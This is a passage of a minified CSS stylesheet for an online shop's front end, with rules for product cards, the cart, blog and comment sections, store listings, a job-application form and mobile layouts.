200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 